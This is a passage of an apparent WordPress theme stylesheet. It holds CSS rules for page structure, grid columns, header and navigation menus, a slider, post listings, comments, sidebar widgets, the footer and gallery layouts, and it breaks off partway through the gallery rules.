	padding: 5px 20px;
	cursor: pointer;
	border: solid 1px #333;
	background-color: #111;
	
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.3) 0%, rgba(0,0,0,0.5) 100%);
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.3) 0%,rgba(0,0,0,0.5) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.3) 0%,rgba(0,0,0,0.5) 100%);

	border-radius: 10em;
	box-shadow: 0 1px 2px rgba(0,0,0,.2);
	text-shadow: 0 -1px 0 rgba(0,0,0,.9);
}
input[type=reset]:hover, input[type=submit]:hover, button:hover {
	background: #333;
	color: #fff;
}

/************************************************************************************
STRUCTURE
*************************************************************************************/
#pagewrap, .pagewidth, #headerwrap, #header, #main-nav, #body, #layout, #content, .post, .author-box, .post-nav, .pagenav, #sidebar, .widget, #footerwrap, #footer {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#pagewrap {
	width: 978px;
	margin: 0 auto;
}

/* content */
#content {
	width: 670px;
	float: left;
	background: #fff;
	padding: 35px;
	margin-bottom: 10px;
	border-radius: 8px;
	box-shadow: 0 1px 3px rgba(0,0,0,.4);
}

/* sidebar */
#sidebar {
	float: right;
	width: 286px;
	margin-bottom: 10px;
	margin-top: 1px;
	font-size: 90%;
}

/* sidebar left */
.sidebar-left #content {
	float: right;
}
.sidebar-left #sidebar {
	float: left;
}

/* sidebar none */
.sidebar-none #content {
	width: auto;
	float: none;
}

/* fullwidth content */
.full_width #layout {
	width: 100%;
	max-width: 100%;
}
.full_width #content {
	padding: 0;
	width: auto;
	float: none;
}
.full_width #sidebar {
	width: auto;
	float: none;
}

/************************************************************************************
GRID
*************************************************************************************/
.col4-1,
.col4-2,
.col4-3,
.col3-1,
.col3-2,
.col2-1
{
	margin-left: 3.2%;
	float: left;
}
.col4-1 {
	width: 22.6%;
}
.col4-2, .col2-1 {
	width: 48.4%;
}
.col4-3 {
	width: 74.2%;
}
.col3-1 {
	width: 31.2%;
}
.col3-2 {
	width: 65.6%;
}
.col.first,
.col4-1.first,
.col4-2.first,
.col4-3.first,
.col3-1.first,
.col3-2.first,
.col2-1.first
{
	margin-left: 0;
	clear: left;
}

/************************************************************************************
HEADER
*************************************************************************************/
#header {
	position: relative;
	height: 165px;
	margin-bottom: 20px;
	z-index: 1000;
}
#site-logo {
	position: absolute;
	top: 30px;
	font: bold 190%/110% Arial, Helvetica, sans-serif;
	padding-bottom: 2px;
	margin: 0;
}
#site-logo a {
	color: #fff;
	text-decoration: none;
}
#site-description {
	color: #ddd;
	position: absolute;
	top: 70px;
	font: italic 100%/120% Georgia, "Times New Roman", Times, serif;
}

/************************************************************************************
HEADER WIDGET
*************************************************************************************/
.header-widget {
	position: absolute;
	top: 10px;
	right: 0;
}
.header-widget .widget {
	border: none;
	float: left;
	margin: 0 0 15px 0;
	padding: 0;
	background: none;
	box-shadow: none;
}
.header-widget .widgettitle {
	font-size: 100%;
	width: auto;
	display: block;
	float: left;
	margin: 0 8px 2px;
	padding: 0;
	background: none;
	border: none;
	color: #fff;
	text-shadow: none;
	position: static;
	box-shadow: none;
}
.header-widget div {
	float: left;
}

/************************************************************************************
SOCIAL WIDGET
*************************************************************************************/
.social-widget {
	position: absolute;
	top: 85px;
	right: 10px;
	font-size: 95%;
	line-height: 120%;
	text-align: right;
}
.social-widget a {
	color: #fff;
}
.social-widget .widget {
	border: none;
	float: left;
	margin: 0 5px 0 0;
	padding: 0;
	background: none;
	box-shadow: none;
}
.social-widget .widget div {
	float: left;
}
.social-widget .widgettitle {
	font-size: 100%;
	width: auto;
	display: block;
	float: left;
	margin: 0 8px 2px;
	padding: 0;
	background: none;
	border: none;
	color: #fff;
	text-shadow: none;
	position: static;
	box-shadow: none;
}
.social-widget ul {
	margin: 5px 0 0 !important;
	padding: 0;
	float: left;
}
.social-widget ul li {
	margin: 0 8px 5px 0;
	padding: 0;
	float: left;
	border: none;
	clear: none;
	line-height: 100%;
}
.social-widget li img {
	vertical-align: middle;
	margin-top: -5px;
}

/* rss button */
.social-widget .rss {
	float: left;
}
.social-widget .rss a {
	background: url(images/rss.png) no-repeat left center;
	padding: 5px 0 5px 30px;
	display: inline-block;
	zoom:1;
	*display:inline;
}

/************************************************************************************
SEARCH FORM
*************************************************************************************/
#header #searchform {
	position: absolute;
	bottom: 9px;
	right: 10px;
	z-index: 101;
}
#header #searchform #s {
	border: none;
	width: 120px;
	padding-left: 28px;
	background: #e1e1e1 url(images/search.png) no-repeat 8px center;
	box-shadow: 0 -1px 0 rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.3);
}

/************************************************************************************
MAIN NAVIGATION
*************************************************************************************/
#nav-bar {
	width: 100%;
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: 100;
	border: solid 1px #333;
	background-color: #6a6a6a;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.55) 0%, rgba(255,255,255,0) 100%);
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.55) 0%,rgba(255,255,255,0) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.55) 0%,rgba(255,255,255,0) 100%);

	border-radius: 8px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.3), 0 1px 0 rgba(0,0,0,.3), 0 1px 3px rgba(0,0,0,.3);
}
#main-nav {
	margin: 0;
	padding: 0;
}
#main-nav li {
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
	position: relative;
	border-right: solid 1px #575757;
	box-shadow: 1px 0 0 rgba(255,255,255,.1), inset -1px 0 0 rgba(255,255,255,.1);
}
#main-nav li:hover,
#main-nav .current_page_item, #main-nav .current-menu-item {
	background-color: #474747;
	
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(top,  rgba(0,0,0,0.45) 0%, rgba(71,71,71,0) 100%);
	background-image: -webkit-linear-gradient(top,  rgba(0,0,0,0.45) 0%,rgba(71,71,71,0) 100%);
	background-image: linear-gradient(to bottom,  rgba(0,0,0,0.45) 0%,rgba(71,71,71,0) 100%);

	box-shadow: none;
}
/* home icon */
#main-nav .home {
	width: 42px;
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px;
}
#main-nav .home a {
	background: url(images/home-icon.png) no-repeat 14px center;
	width: 16px;
	text-indent: -9000em;
}
#main-nav .home a:hover, #main-nav .home.current_page_item a, #main-nav .home.current-menu-item a {
	background-position: -41px center;
}
/* home icon current */
#main-nav .home.current_page_item, #main-nav .home.current-menu-item {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px;
}
/* main level link */
#main-nav a {
	color: #fff;
	display: block;
	padding: 14px 15px;
	text-decoration: none;
	text-shadow: 0 -1px 0 rgba(0,0,0,.7);
}
/* main level link :hover */
#main-nav a:hover {
	color: #fff;
}
/* current page li */
#main-nav .current_page_item, #main-nav .current-menu-item {
	border-left: solid 1px #000;
	border-right: solid 1px #000;
	box-shadow: inset 0 2px 8px rgba(0,0,0,.8);
}
/* current link */
#main-nav .current_page_item a, #main-nav .current-menu-item a {
	color: #fff;
}
/* current link :hover */
#main-nav .current_page_item a:hover, #main-nav .current-menu-item a:hover {
	color: #fff;
}
/* sub-levels current page li */
#main-nav ul .current_page_item, #main-nav ul .current-menu-item {
	border: none;
	background: none;
	box-shadow: none;
}
/* sub-levels link */
#main-nav ul a, #main-nav .current_page_item ul a, #main-nav ul .current_page_item a, #main-nav .current-menu-item ul a, #main-nav ul .current-menu-item a {
	color: #666;
	font-size: 95%;
	font-weight: normal;
	padding: 5px 0 5px 15px;
	margin: 0;
	width: 180px;
	height: auto;
	background: none;
	box-shadow: none;
	text-shadow: none;
}
/* sub-levels link :hover */
#main-nav ul a:hover, #main-nav .current_page_item ul a:hover, #main-nav ul .current_page_item a:hover, #main-nav .current-menu-item ul a:hover, #main-nav ul .current-menu-item a:hover {
	background: #F3F3F3;
	color: #000;
	color: black;
}
/* dropdown ul */
#main-nav ul {
	border: solid 1px #ccc;
	background: #fff;
	margin: 0;
	padding: 5px 0;
	list-style: none;
	position: absolute;
	z-index: 100;
	display: none;
	border-radius: 5px;
	box-shadow: 0 1px 2px rgba(0,0,0,.3);
}
#main-nav ul li {
	background: none;
	padding: 0;
	margin: 0;
	height: auto;
	border: none;
	float: none;
}
#main-nav ul li:hover {
	background: none;
}
/* sub-levels dropdown */
#main-nav ul ul {
	left: 190px;
	top: 5px;
}
/* show dropdown ul */
#main-nav li:hover > ul {
	display: block;
}

/************************************************************************************
SLIDER
*************************************************************************************/
#header-slider {
	position: relative;
	padding: 20px 20px 5px;
	margin: 0 0 20px;
	background: #fff;
	border-radius: 8px;
	box-shadow: 0 1px 3px rgba(0,0,0,.4);
	/* hide slider and then expand by js */
	height: 0;
	visibility: hidden;
}
#header-slider .slides {
	margin: 0;
	padding: 0;
	overflow: hidden;
}
#header-slider .slides li {
	margin: 0 0px 10px 0;
	padding: 0;
	list-style: none;
	float: left;
	text-align: center;
}
#header-slider .slides h3 {
	margin: 5px 0 2px;
	padding: 0;
	font-size: 85%;
	font-weight: normal;
	line-height: 140%;
	text-align: center;
}
#header-slider .carousel-nav-wrap{
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}
#header-slider .carousel-nav-wrap a {
	background: url(images/slider-nav-left.png) no-repeat;
	width: 25px;
	height: 48px;
	margin-top: -30px;
	display: block;
	text-indent: -900em;
}
#header-slider .carousel-nav-wrap .carousel-prev{
	position: absolute;
	left: -22px;
}
#header-slider .carousel-nav-wrap .carousel-next{
	background-image: url(images/slider-nav-right.png);
	position: absolute;
	right: -22px;
}

/************************************************************************************
POST
*************************************************************************************/
.post {
	margin: 0 0 45px;
	position: relative;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.loops-wrapper.list-post .post {
	position: relative;
}

/* post content */
.post-content {
	min-width: 120px;
}

/* post title */
.post-title {
	margin: 0 0 5px;
	padding: 5px 36px 0 0;
	font: bold 170%/120% "Lucida Grande", Arial, "Lucida Sans Unicode", sans-serif;
}
.post-title a {
	color: #333;
	text-decoration: none;
}

/* post date */
.post-date {
	font-weight: bold;
	margin: 10px 0 5px;
}
.loops-wrapper.list-post .post-date,
.single .list-post .post-date {
	float: left;
	width: 52px;
	text-align: center;
	margin: 0 12px 5px 0;
	border: solid 1px #bebebe;
	background-color: #fff;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(0,0,0,0.1) 100%);
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.1) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.1) 100%);

	border-radius: 5px;
	box-shadow: 0 1px 1px rgba(0,0,0,.15);
}
.loops-wrapper.list-post .post-date .month,
.single .list-post .post-date .month {
	color: #fff;
	font: 11px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: block;
	padding: 2px 0;
	width: 100%;
	position: relative;
	left: -1px;
	top: -1px;
	border: solid 1px #a11216;
	background-color: #e0161d;
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,.2) 0%, rgba(0,0,0,.2) 100%);
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%);

	box-shadow: 0 1px 0 rgba(0,0,0,.2);
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.loops-wrapper.list-post .post-date .day,
.single .list-post .post-date .day {
	color: #666;
	padding: 2px 0 1px;
	font: bold 18px/100% Arial, Helvetica, sans-serif;
	display: block;
}
.loops-wrapper.list-post .post-date .year,
.single .list-post .post-date .year {
	color: #999;
	padding: 0 0 4px;
	font: 10px/100% Arial, Helvetica, sans-serif;
	display: block;
}

/* post meta */
.post-meta {
	color: #999;
	font-size: 85%;
	line-height: 120%;
	margin: 0 0 15px;
}
/* post comments */
.post-meta .post-comment a {
	font-size: 13px;
	text-align: center;
	text-decoration: none;
	color: #666;
	background: url(images/post-comments.png) no-repeat;
	width: 36px;
	height: 26px;
	padding: 8px 0 0;
	position: absolute;
	top: -5px;
	right: -3px;
	text-shadow: 0 1px 0 rgba(255,255,255,.7);
}
.post-meta .post-comment a:hover {
	color: #000;
}

/* post image */
.post-image {
	max-width: 100%;
	margin: 5px 0 15px;
}
.post-image.left {
	margin-right: 15px;
}
.post-image.right {
	margin-left: 15px;
}

/* lightbox zoom image */
.post-image .lightbox {
	position: relative;
	display: inline-block;
	zoom:1;
	*display:inline;
	max-width: 100%;
}
.post-image .lightbox .zoom {
	width: 40px;
	height: 40px;
	background: url(images/icon-zoom.png) no-repeat center center;
	margin: -20px 0 0 -20px;
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 10em;
}
.post-image .lightbox:hover .zoom {
	background-color: #000;
}

/* grid4 post */
.loops-wrapper.grid4 .post {
	width: 22.6%;
	float: left;
	margin-left: 3.2%;
	margin-bottom: 20px;
	font-size: 90%;
	line-height: 130%;
}
.loops-wrapper.grid4 .post-title {
	font-size: 130%;
	line-height: 130%;
	margin: 0 0 3px;
	padding: 0;
}
.loops-wrapper.grid4 .post-meta {
	font-size: 85%;
}

/* grid3 post */
.loops-wrapper.grid3 .post {
	width: 31.2%;
	float: left;
	margin-left: 3.2%;
}
.loops-wrapper.grid3 .post-title {
	margin: 0 0 5px;
	padding: 0;
	font-size: 140%;
	line-height: 120%;
}
/* grid3 post meta */
.loops-wrapper.grid3 .post-meta {
	font-size: 85%;
}

/* grid2 post */
.loops-wrapper.grid2 .post {
	width: 48.4%;
	float: left;
	margin-left: 3.1%;
	margin-bottom: 20px;
}
.loops-wrapper.grid2 .post-title {
	margin: 0 0 5px;
	padding: 0;
}

/* grid2-thumb post */
.loops-wrapper.grid2-thumb .post {
	width: 48.4%;
	float: left;
	margin-left: 3.1%;
	margin-bottom: 20px;
}
.loops-wrapper.grid2-thumb .post-title {
	margin: 0 0 5px;
	font-size: 140%;
}
.loops-wrapper.grid2-thumb .post-image {
	float: left;
	margin: 0 14px 10px 0;
}
.loops-wrapper.grid2-thumb .post-content {
	overflow: hidden;
}

/* list thumb post */
.loops-wrapper.list-thumb-image .post-image {
	float: left;
	margin: 0 16px 10px 0;
}
.loops-wrapper.list-thumb-image .post-content {
	overflow: hidden;
}

/* list large image */
.loops-wrapper.list-large-image .post-image {
	float: left;
	margin: 0 22px 10px 0;
}
.loops-wrapper.list-large-image .post-title {
	margin: 0 0 5px;
	padding: 0;
}
.loops-wrapper.list-large-image .post-content {
	overflow: hidden;
}

/* clear grid posts
================================================ */
.loops-wrapper.grid4 .post:nth-of-type(4n+1),
.loops-wrapper.grid3 .post:nth-of-type(3n+1),
.loops-wrapper.grid2 .post:nth-of-type(2n+1),
.loops-wrapper.grid2-thumb .post:nth-of-type(2n+1) {
	margin-left: 0;
	clear: left;
}

/************************************************************************************
POST VIDEO (css for fluid video)
*************************************************************************************/
.post-video, .embed-youtube {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
	font-size:.9em;
	margin-bottom: 15px;
	border-radius: 5px;
}
.post-video iframe,  
.post-video object,  
.post-video embed,
.embed-youtube iframe,  
.embed-youtube object,  
.embed-youtube embed  {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 5px;
}
/************************************************************************************
POST EMBEDS (css for various fluid elements)
*************************************************************************************/
.twitter-tweet-rendered {
max-width: 100% !important;
}
/************************************************************************************
AUTHOR PAGE
*************************************************************************************/
.author-bio {
	margin: 0 0 30px;
}
.author-bio .author-avatar {
	float: left;
	margin: 0 15px 0 0;
}
.author-bio .author-avatar img {
	background: #fff;
	padding: 4px;
	border: solid 1px #ccc;
}
.author-bio .author-name {
	margin: 0 0 5px;
	padding: 0;
	font-size: 160%;
}
.author-posts-by {
	margin: 0 0 20px;
	padding: 10px 0 0;
	font-size: 140%;
	text-transform: uppercase;
	border-top: double 4px #ccc;
	border-color: rgba(118,118,118,.3);
}

/************************************************************************************
PAGE TITLE
*************************************************************************************/
.page-title {
	margin: 0 0 10px;
	font: bold 190%/120% "Lucida Grande", Arial, "Lucida Sans Unicode", sans-serif;
}

/************************************************************************************
CATEGORY SECTIONS
*************************************************************************************/
.category-section {
	clear: both;
	margin-bottom: 30px;
}
.category-section-title {
	font-size: 120%;
	text-transform: uppercase;
	margin: 0 0 20px;
}

/************************************************************************************
PAGE NAVIGATION
*************************************************************************************/
.pagenav {
	clear: both;
	padding: 7px 5px 0;
	text-align: right;
}
.pagenav a, .pagenav span {
	background: #026acb;
	color: #fff;
	line-height: 100%;
	text-decoration: none;
	padding: 4px 7px;
	margin-left: 2px;
	vertical-align: middle;
	display: inline-block;
	zoom:1;
	*display:inline;
	border-radius: 10em;
	color: #d9eef7;
	border: solid 1px #222;
	background-color: #222;
	
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.3) 0%, rgba(0,0,0,0.3) 80%);
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.3) 0%,rgba(0,0,0,0.3) 80%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.3) 0%,rgba(0,0,0,0.3) 80%);

	border-radius: 10em;
	box-shadow: 0 1px 2px rgba(0,0,0,.2);
	text-shadow: 0 -1px 0 rgba(0,0,0,.9);
}
.pagenav a:hover {
	text-decoration: none;
	background: #333;
}
.pagenav .current {
	background: #999;
	color: #fff;
	border: none;
	border: solid 1px #888;
}


/************************************************************************************
AUTHOR BOX
*************************************************************************************/
.author-box {
	margin: 15px 0;
}
.author-box .author-avatar {
	float: left;
	margin: 0 15px 5px 0;
}
.author-box .author-name {
	margin: 0 0 5px;
}

/************************************************************************************
POST NAVIGATION (the <nextpage> tag)
*************************************************************************************/
.post-pagination {
	text-align: right;
	margin: .5em 0 2em;
}
.post-pagination strong {
	margin-right: 3px;
}
.post-pagination a {
	margin-left: 3px;
	margin-right: 3px;
}
/************************************************************************************

POST NAVIGATION
*************************************************************************************/
.post-nav {
	margin: 30px 0 20px;
	clear: both;
}
.post-nav .prev,
.post-nav .next {
	width: 45%;
}
.post-nav a {
	text-decoration: none;
	font-size: 110%;
}
.post-nav a:hover {
	text-decoration: none;
}
.post-nav .prev {
	float: left;
}
.post-nav .prev a {
	background: url(images/previous-arrow.png) no-repeat left 2px;
	padding: 4px 0 6px 30px;
	display: block;
}
.post-nav .next {
	float: right;
	text-align: right;
}
.post-nav .next a {
	background: url(images/next-arrow.png) no-repeat right 2px;
	padding: 4px 30px 6px 0;
	display: block;
}

/************************************************************************************
COMMENTS
*************************************************************************************/
.commentwrap {
	margin: 40px 0 20px;
	padding: 3% 4%;
	position: relative;
	clear: both;
	background: #f6f6f6;
	border-radius: 8px;
	box-shadow: 0 -1px 0 rgba(0,0,0,.1);
}
.comment-title {
	font-size: 140%;
	margin: 0 0 10px;
	padding: 0;
}
.next-prev-comment {
	position: absolute;
	top: 20px;
	right: 20px;
}
.next-prev-comment a {
	text-decoration: none;
	font-size: 85%;
	text-transform: uppercase;
}
.next-prev-comment .next {
	margin: 0 0 0 20px;
}
/* commentlist */
.commentlist {
	margin: 0;
	padding: 5px 0 0;
	list-style: none;
	border-top: solid 1px #ddd;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.9);
}
.commentlist li {
	margin: 0;
	padding: 15px 0 0;
	list-style: none;
	position: relative;
}
.commentlist .comment-author {
	margin: 2px 0 5px;
	padding: 0;
}
.commentlist .avatar {
	float: left;
	margin: -3px 12px 10px 0;
}
.commentlist cite {
	font: bold 120%/130% "Lucida Grande", Arial, "Lucida Sans Unicode", sans-serif;
}
.commentlist cite a {
	text-decoration: none;
}
.commentlist .bypostauthor > .comment-author cite {
	background: url(images/icon-author-comment.png) no-repeat 0 2px;
	padding-left: 18px;
}
.commentlist .comment-time {
	font-size: 75%;
	text-transform: uppercase;
	display: block;
	margin: 2px 0 0;
}
.commentlist .commententry {
	position: relative;
	min-height: 40px;
	overflow: hidden;
	padding-bottom: 5px;
	border-bottom: solid 1px #ddd;
	box-shadow: 0 1px 0 rgba(255,255,255,.9);
}
.commentlist ul, .commentlist ol {
	margin: 0 0 0 60px;
	padding: 0;
}
.commentlist .reply {
	position: absolute;
	right: 0;
	top: 20px;
}
.commentlist .comment-reply-link {
	padding: 3px 8px;
	display: block;
	font: 10px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	letter-spacing: .08em;
	text-decoration: none;
	color: #666;
	border-radius: 1em;
	text-shadow: 0 1px 0 rgba(255,255,255,.7);
	box-shadow: 0 1px 1px rgba(0,0,0,.3);
	background-color: #C1C1C1;
	
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.95) 0%, rgba(255,255,255,0.2) 100%);
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.95) 0%,rgba(255,255,255,0.2) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.95) 0%,rgba(255,255,255,0.2) 100%);
}
.commentlist .comment-reply-link:hover {
	text-decoration: none;
	color: #000;
}
/* comment form */
#respond {
	margin: 40px 0 30px;
	padding: 10px 0 0;
	position: relative;
	clear: both;
}
#respond #cancel-comment-reply-link {
	position: absolute;
	top: 10px;
	right: 0;
	display: block;
	font-size: 67%;
	font-weight: normal;
	line-height: 100%;
	text-decoration: none;
	padding: 5px 10px;
	color: #faddde;
	border: solid 1px #980c10;
	background-color: #d81b21;
	
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.2) 0%, rgba(0,0,0,0.1) 100%);
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.2) 0%,rgba(0,0,0,0.1) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.2) 0%,rgba(0,0,0,0.1) 100%);

	border-radius: 10em;
	box-shadow: 0 1px 2px rgba(0,0,0,.2);
}
#respond #cancel-comment-reply-link:hover {
	background: #b61318;
}
#commentform {
	margin: 15px 0 0;
}
#commentform input[type=text] {
	width: 206px;
	max-width: 96%;
	margin-right: 5px;
}
#commentform label {
	font-weight: bold;
}
#commentform label small {
	font-weight: normal;
}
#commentform textarea {
	width: 97%;
	height: 140px;
}
#commentform input#submit {
	padding: 7px 20px;
}

/* comment page nav */
.commentwrap .pagenav.top {
	position: absolute;
	top: 7px;
	right: 15px;
	margin: 0;
}
.commentwrap .pagenav.bottom {
	margin-top: 10px;
}

/************************************************************************************
SIDEBAR
*************************************************************************************/
.widget {
	background: #fff;
	margin-bottom: 20px;
	padding: 15px 18px;
	border-radius: 8px;
	box-shadow: 0 1px 3px rgba(0,0,0,.4);
}
.widgettitle {
	width: 100%;
	display: block;
	padding: 6px 18px 7px 18px;	
	margin: 0 0 -5px 0;
	position: relative;
	left: -18px;
	top: -16px;
	border-top: solid 1px #f5f5f5;
	border-bottom: solid 1px #848484;
	font: bold 14px/110% "Lucida Grande", Arial, "Lucida Sans Unicode", sans-serif;
	color: #333;
	background-color: #a9a9a9;
	
	background-image: url([data-uri]);
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.6) 0%, rgba(255,255,255,0.1) 100%);
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.6) 0%,rgba(255,255,255,0.1) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.6) 0%,rgba(255,255,255,0.1) 100%);

	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
	box-shadow: 0 1px 1px rgba(0,0,0,.15);
	text-shadow: 0 1px 0 rgba(255,255,255,.7);
}
.widgettitle a {
	color: #333;
	text-decoration: none;
}
.widget ul {
	margin: 0;
	padding: 0;
}
.widget li {
	margin: 0;
	padding: 6px 0;
	list-style: none;
	clear: both;
	border-bottom: solid 1px #ddd;
}
.widget li:last-child {
	border-bottom: none;
}
.widget ul ul {
	margin: 6px 0 -6px 0px;
	padding: 0;
	border-top: solid 1px #ddd;
}
.widget ul ul li {
	margin: 0;
	padding-left: 10px;
}

/************************************************************************************
WIDGET STYLES
*************************************************************************************/
/* calendar widget */
.widget #wp-calendar caption {
	font-weight: bold;
	padding-bottom: 10px;
}
.widget #wp-calendar td {
	width: 31px;
	padding: 4px 2px;
	text-align: center;
}

/* feature posts widget */
.widget .feature-posts-list br {
	display: none;
}
.widget .feature-posts-list .post-img {
	margin: 4px 12px 10px 0;
	float: left;
}
.widget .feature-posts-list small {
	font: italic 90% "Times New Roman", Times, serif;
	display: block;
	margin: 0 0 3px;
}
.widget .feature-posts-list .feature-posts-title {
	margin: 4px 0 3px;
	display: block;
}

/* twitter widget */
.widget .twitter-list .twitter-timestamp {
	font: italic 90% "Times New Roman", Times, serif;
}
.widget .follow-user {
	margin: 0;
	padding: 5px 0;
}

/* links widget */
.widget .links-list img, .widget_links img {
	vertical-align: middle;
}

/* recent comments widget */
.recent-comments-list .avatar {
	margin-right: 12px;
	float: left;
}

/* flickr widget */
.widget .flickr_badge_image {
	margin-top: 10px;
}
.widget .flickr_badge_image img {
	width: 60px;
	height: 60px;
	margin-right: 12px;
	margin-bottom: 12px;
	float: left;
}

/* flickr shortcode */
.shortcode .flickr_badge_image {
	width: 23.8%;
	margin: 0 1.5% 1.5% 0;
	float: left;
}
.shortcode .flickr_badge_image:nth-of-type(4n) {
	margin-right: 0;
}
.shortcode .flickr_badge_image img {
	margin: 0;
}

/* search widget */
#sidebar #searchform {
	position: static;
}
#sidebar #searchform #s {
	width: 93%;
}

/* reset twitter embed max-width to 100% */
#content .twitter-tweet-rendered {
	max-width: 100% !important;
}
#content .twt-border {
	max-width: 100% !important;
	min-width: 180px !important;
}

/* Social Links Widget */
.widget .social-links {
	margin: 0 0 20px;
	padding: 0;
	line-height: 100%;
}
.widget .social-links li {
	margin: 0 5px 5px 0;
	padding: 0;
	list-style: none;
	border: none;
	display: inline-block;
	zoom:1;
	*display:inline;
}
.widget .social-links img {
	vertical-align: middle;
}

/************************************************************************************
FOOTER
*************************************************************************************/
#footer {
	clear: both;
	font-size: 90%;
}
#footer .widget {
	margin: 15px 0;
}
#footer .footer-text {
	clear: both;
	padding: 0 0 20px 5px;
	color: #ccc;
}
#footer .footer-text a {
	color: #fff;
}
#footer .credits {
	font-size: 90%;
}

/************************************************************************************
FOOTER NAV
*************************************************************************************/
#footer-nav {
	margin: 0 0 15px 5px;
	padding: 0;
	clear: both;
}
#footer-nav li {
	margin: 0 5px 0 0;
	padding: 0;
	display: inline;
	list-style: none;
}
#footer-nav a {
	text-decoration: none;
	margin: 0 8px 0 0;
	color: #fff;
}
#footer-nav a:hover {
	text-decoration: underline;
}

/************************************************************************************
WORDPRESS POST FORMATTING
*************************************************************************************/
.sticky {}
img.alignleft, img.aligncenter, img.alignright, img.alignnone {
	background: #fff;
	padding: 4px;
	border: solid 1px #ccc;
	margin-bottom: 15px;
}
.alignleft {
	float: left;
	margin-right: 30px;
}
.alignright {
	float: right;
	margin-left: 30px;
}
.aligncenter {
	text-align: center;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	text-align: center;
	background: #fff;
	padding: 4px 2px 2px 0;
	border: solid 1px #ccc;
	margin-bottom: 15px;
}
.wp-caption-text {
	font: italic 95%/120% Georgia, "Times New Roman", Times, serif;
	margin: 6px 0;
	color: #777;
}

/************************************************************************************
ATTACHMENT SINGLE VIEW
*************************************************************************************/
.attachment.single-attachment,
.single-attachment .attachment {
	float: none;
	margin: 0;
	text-align: left;
}

/************************************************************************************
GALLERY
*************************************************************************************/
#body .gallery {
	margin: 0 0 30px;
}

/* gallery item */
#body .gallery .gallery-item {
	margin: 0 8px 8px 0;
	vertical-align: top;
	width: auto;
	float: left;
	text-align: center;
}

/* gallery image */
#body .gallery img {
	border: none;
	vertical-align: middle;
}

/* gallery caption */
#body .gallery .gallery-caption {
	line-height: 120%;
	font-size: 90%;
	text-align: center;
	margin: 5px 0 0;
}

/* GALLERY COLUMN
================================================ */
/* gallery column 1 (display all in one line) */
#body .gallery-columns-1 .gallery-item {
	width: auto;
}
#body .gallery-columns-1 br {
	display: none !important;
}

/* gallery column 2 */
#body .gallery-columns-2 .gallery-item {
	width: 49.2%;
}

/* gallery column 3 */
#body .gallery-columns-3 .gallery-item {
	width: 32.3%;
}
/* gallery column 4 */
#body .gallery-columns-4 .gallery-item {
	width: 23.8%;
}

/* gallery column 5 */
#body .gallery-columns-5 .gallery-item {
	width: 18.8%;
}

/* gallery column 6 */
#body .gallery-columns-6 .gallery-item {
	width: 15.4%;
}

/* gallery column 7 */
#body .gallery-columns-7 .gallery-item {
	width: 13%;
}

/* gallery column 8 */
#body .gallery-columns-8 .gallery-item {
	width: 11.18%;
}

/* gallery column 9 */
#body .gallery-columns-9 .gallery-item {
	width: 9.77%;
}

/* set gallery item margin-right */
#body .gallery-columns-1 .gallery-item,
#body .gallery-columns-2 .gallery-item,
#body .gallery-columns-3 .gallery-item,
#body .gallery-columns-4 .gallery-item,
#body .gallery-columns-5 .gallery-item,
#body .gallery-columns-6 .gallery-item,
#body .gallery-columns-7 .gallery-item,
#body .gallery-columns-8 .gallery-item,
#body .gallery-columns-9 .gallery-item {
	margin: 0 1.5% 1.5% 0;
}

/* clear gallery item margin-right */
#body .gallery-columns-9 .gallery-item:nth-of-type(9n),
#body .gallery-columns-8 .gallery-item:nth-of-type(8n),
#body .gallery-columns-7 .gallery-item:nth-of-type(7n),
#body .gallery-columns-6 .gallery-item:nth-of-type(6n),
#body .gallery-columns-5 .gallery-item:nth-of-type(5n),
